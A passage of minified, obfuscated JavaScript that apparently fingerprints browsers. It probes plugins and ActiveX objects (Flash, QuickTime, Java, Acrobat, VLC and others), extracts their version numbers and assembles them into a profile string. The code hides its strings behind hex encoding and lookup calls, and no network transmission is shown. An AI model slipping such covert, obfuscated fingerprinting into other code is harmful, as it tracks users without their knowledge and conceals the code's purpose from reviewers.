1\x36\x35\x33\x34\x32\x35\x30\x36\x61\x34\x34\x35\x61\x31\x34\x35\x31\x35\x30\x35\x64\x36\x62\x34\x32\x35\x35\x35\x37\x30\x61\x34\x39\x35\x61\x35\x33\x31\x63\x35\x63\x31\x37\x36\x62\x34\x38\x30\x38\x31\x30\x35\x37\x35\x61\x35\x39\x33\x39\x31\x37\x35\x61\x30\x32\x36\x64\x34\x34\x35\x39\x35\x35\x34\x64\x35\x33\x31\x33\x36\x38\x34\x39\x35\x66\x34\x31\x35\x37\x35\x39\x35\x38\x33\x39\x35\x64\x35\x33\x34\x34\x30\x34\x35\x35\x31\x33\x34\x37\x36\x36\x31\x34\x30\x39\x34\x35\x35\x34\x35\x65\x30\x38\x33\x65\x34\x35\x31\x37\x35\x35\x36\x62\x34\x33\x35\x64\x35\x31\x34\x31\x30\x34\x34\x34\x36\x37\x34\x33\x35\x38\x34\x35\x35\x37\x35\x66\x30\x38\x36\x36\x35\x63\x35\x33\x31\x33\x35\x38\x33\x62");
function td_r0(td_Pn){var td_Ak=td_Pn.constructor==String?[td_Pn]:td_Pn;var td_vx=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null);
var td_c8=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null);
var td_Aq;for(td_Aq=0;td_Aq<td_Ak.length;td_Aq++){var td_gM=td_Mr[td_Ak[td_Aq]];if(td_gM&&td_gM.enabledPlugin){var td_fN=td_gM.enabledPlugin;if(td_fN.name){td_vx=td_fN.name;}else{td_vx=Number(890830).toString(31);
}td_c8=td_fN.description;break;}}return[td_vx,td_c8];}function td_TK(){var td_TT=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null);
var td_TD=td_r0([((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(5,29)):null),((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(34,24)):null)]);
var td_GQ=td_TD[0];var td_cJ=td_TD[1];if(td_GQ!==((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null)&&td_GQ!==Number(890830).toString(31)&&(/Flash/i).test(td_GQ)){td_TT=Number(890830).toString(31);
}if(td_TT===Number(890830).toString(31)&&td_cJ){var td_ap=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(td_cJ);if(td_ap){td_TT=td_ap[0];}}return td_TT;}function td_dL(){var td_mm=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null);
var td_RZ=td_r0([((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(58,22)):null),((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(80,15)):null)]);
var td_Wo=td_RZ[0];if(td_Wo!==((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null)&&td_Wo!==Number(890830).toString(31)&&(/Windows.*Media.*Firefox Plugin.*/i).test(td_Wo)){td_mm=Number(890830).toString(31);
}return td_mm;}function td_AJ(){var td_lO=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null);
var td_wC=td_r0([((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(95,15)):null)]);
var td_Pv=td_wC[0];var td_ZP=td_wC[1];if(td_Pv!==((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null)&&td_Pv!==Number(890830).toString(31)&&(/Adobe Acrobat/i).test(td_Pv)){td_lO=Number(890830).toString(31);
}if(td_lO===Number(890830).toString(31)&&td_ZP){var td_Sx=/[\d][\d\.\_,-]*/.exec(td_ZP);if(td_Sx){td_lO=td_Sx[0];}else{td_lO=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(110,9)):null);
}}return td_lO;}function td_sE(){var td_Ch=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null);
if(navigator.platform&&(/linux/i).test(navigator.platform)){td_Ch=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null);
}else{var td_yo=td_r0([((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(119,15)):null),((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(134,29)):null),((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(163,16)):null),((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(179,17)):null)]);
var td_Jz=td_yo[0];if(td_Jz!==((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null)&&td_Jz!==Number(890830).toString(31)&&(/QuickTime.*(Plug-in|Plugin).*/i).test(td_Jz)){td_Ch=Number(890830).toString(31);
var td_W9=/[\d][\d\.\_,-]*/.exec(td_Jz);if(td_W9){td_Ch=td_W9[0];}}}return td_Ch;}function td_Z7(){var td_HN=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null);
var td_hs=td_r0([((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(196,22)):null)]);
var td_Dz=td_hs[0];var td_KT=td_hs[1];if(td_Dz!==((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null)&&td_Dz!==Number(890830).toString(31)&&(/Shockwave for Director/i).test(td_Dz)){td_HN=Number(890830).toString(31);
}if(td_HN===Number(890830).toString(31)&&td_KT){var td_os=/[\d][\d\.\_,-]*/.exec(td_KT);if(td_os){td_HN=td_os[0];}}return td_HN;}function td_QZ(){var td_Fz=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null);
var td_W7=td_r0([((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(218,40)):null)]);
var td_lw=td_W7[0];var td_zE=td_W7[1];if(td_lw!==((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null)&&td_lw!==Number(890830).toString(31)&&(/RealPlayer.*Version.*/i).test(td_lw)){td_Fz=Number(890830).toString(31);
}if(td_Fz===Number(890830).toString(31)&&td_zE){var td_cM=/[\d][\d\.\_,-]*/.exec(td_zE);if(td_cM){td_Fz=td_cM[0];}else{td_Fz=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(258,3)):null);
}}return td_Fz;}function td_Pi(){var td_X0=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null);
var td_DZ=td_r0([((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(261,24)):null)]);
var td_w2=td_DZ[0];var td_ar=td_DZ[1];if(td_w2!==((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null)&&td_w2!==Number(890830).toString(31)&&(/VLC.*(Plug-in|Plugin).*/i).test(td_w2)){td_X0=Number(890830).toString(31);
}if(td_X0===Number(890830).toString(31)&&td_ar){var td_IZ=/(Version) ([\d][\d\.]*[a-z]*)/.exec(td_ar);if(td_IZ){td_X0=td_IZ[2];}}return td_X0;}function td_rh(){var td_Xw=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null);
var td_h1=td_r0([((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(285,22)):null)]);
var td_GS=td_h1[0];var td_b4=td_h1[1];if(td_GS!==((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null)&&td_GS!==Number(890830).toString(31)&&(/DevalVR/i).test(td_GS)){td_Xw=Number(890830).toString(31);
}if(td_Xw===Number(890830).toString(31)&&td_b4){var td_Ti=/(Plugin) ([\d][\d\.\,]*)/.exec(td_b4);if(td_Ti){td_Xw=td_Ti[2];}}return td_Xw;}function td_Xh(){var td_JS=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null);
var td_GY=td_r0([((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(307,13)):null),((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(320,13)):null)]);
var td_r4=td_GY[0];var td_FE=td_GY[1];if(td_r4!==((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null)&&td_r4!==Number(890830).toString(31)&&(/SVG Viewer/i).test(td_r4)){td_JS=Number(890830).toString(31);
}if(td_JS===Number(890830).toString(31)&&td_FE){var td_kG=/[\d][\d\.]*/.exec(td_FE);if(td_kG){td_JS=td_kG[0];}}return td_JS;}function td_iB(){var td_rK=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null);
var td_On=td_r0([((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(333,25)):null),((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(358,21)):null),((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(379,23)):null)]);
var td_sO=td_On[0];var td_GZ=td_On[1];if(td_sO!==((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null)&&td_sO!==Number(890830).toString(31)&&(/Java/i).test(td_sO)){td_rK=Number(890830).toString(31);
}if(td_rK===Number(890830).toString(31)&&td_GZ){var td_wQ=/[\d][\d\._]*/.exec(td_GZ);if(td_wQ){td_rK=td_wQ[0];}}return td_rK;}function td_h8(td_D9,td_Bn){var td_NF=null;var td_xd=false;try{td_NF=new ActiveXObject(td_D9);
td_xd=true;}catch(td_JA){}if(typeof td_Bn!==[][[]]+""){return td_xd;}return td_NF;}function td_DE(){var td_k4=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(402,29)):null);
var td_RX,td_Hk=null,td_UD=null,td_FR=null;var td_YE=15;var td_jx=2;for(td_RX=td_YE;td_RX>td_jx;td_RX--){td_UD=td_h8(td_k4+"."+td_RX);if(td_UD){td_Hk=td_RX.toString();break;}}if(td_Hk==="6"){try{td_UD.AllowScriptAccess=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(431,6)):null);
}catch(td_i7){td_FR=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(437,8)):null);
}}else{if(td_UD){try{td_FR=td_UD.GetVariable(((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(445,8)):null));
var td_LV=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(td_FR);if(td_LV){td_FR=td_LV[0];}else{td_FR=Number(890830).toString(31);}}catch(td_i7){td_FR=Number(890830).toString(31);}}}if(!td_FR&&td_Hk){td_FR=td_Hk;
}if(!td_FR){td_FR=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null);
}return td_FR;}function td_qz(){var td_iU=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(453,12)):null);
var td_rp=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null);
var td_E3=td_h8(td_iU);if(td_E3){td_rp=td_E3.versionInfo;}return td_rp;}function td_S4(){var td_Zi=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(465,11)):null);
var td_fK=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(476,13)):null);
var td_SC;var td_KP=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null);
var td_rT=td_h8(td_fK);if(!td_rT){var td_N7=10;var td_DU=1;for(td_SC=td_N7;td_SC>td_DU;td_SC--){td_rT=td_h8(td_Zi+"."+td_SC);if(td_rT){td_KP=td_KP.toString();break;}}if(!td_rT){td_rT=td_h8(td_Zi+((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(489,2)):null));
if(td_rT){td_KP=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(491,3)):null);
}}}else{td_KP=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(494,9)):null);
}return td_KP;}function td_RN(){var td_t5=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(503,19)):null);
var td_iH=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null);
var td_YK=null;try{td_YK=td_h8(td_t5);}catch(td_Ve){}if(td_YK){if(td_YK.QuickTimeVersion){td_iH=td_YK.QuickTimeVersion.toString(16);td_iH=td_iH.charAt(0)+"."+td_iH.charAt(1)+"."+td_iH.charAt(2);}else{td_iH=Number(890830).toString(31);
}}return td_iH;}function td_Gr(){var td_Qh=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(522,11)):null);
var td_bS=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null),td_EH=null,td_xg;
try{td_EH=td_h8(td_Qh).ShockwaveVersion("");}catch(td_xg){}if(typeof td_EH===((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(533,6)):null)&&td_EH.length>0){td_bS=td_EH;
}else{if(td_h8(td_Qh+((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(539,2)):null),1)){td_bS="8";
}else{if(td_h8(td_Qh+((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(541,2)):null),1)){td_bS="7";
}else{if(td_h8(td_Qh+((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(489,2)):null),1)){td_bS="6";
}}}}return td_bS;}function td_0T(){var td_qy=0;var td_uf;var td_Fe=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null);
var td_xi=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null);
var td_oG=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null);
var td_JJ=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null);
var td_SG=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null);
var td_YN=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null);
var td_dm=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null);
var td_Cz=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null);
var td_a4=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null);
var td_Sp=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null);
if(td_Mr&&td_Mr.length){td_qy=td_Mr.length;}if(window.ActiveXObject||((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(543,13)):null) in window){if(td_qy>0){td_Fe=td_TK();
}if(td_Fe===((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(0,5)):null)){td_Fe=td_DE();
}td_xi=td_qz();td_oG=td_S4();td_JJ=td_RN();td_SG=td_Gr();}else{if(td_qy>0){td_Fe=td_TK();td_xi=td_dL();td_oG=td_AJ();td_JJ=td_sE();td_SG=td_Z7();td_YN=td_QZ();td_dm=td_Pi();td_Cz=td_rh();td_a4=td_Xh();
td_Sp=td_iB();}}td_uf=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(556,13)):null)+td_Fe+"!";
td_uf+=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(569,28)):null)+td_xi+"!";
td_uf+=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(597,21)):null)+td_oG+"!";
td_uf+=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(618,17)):null)+td_JJ+"!";
td_uf+=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(635,17)):null)+td_SG+"!";
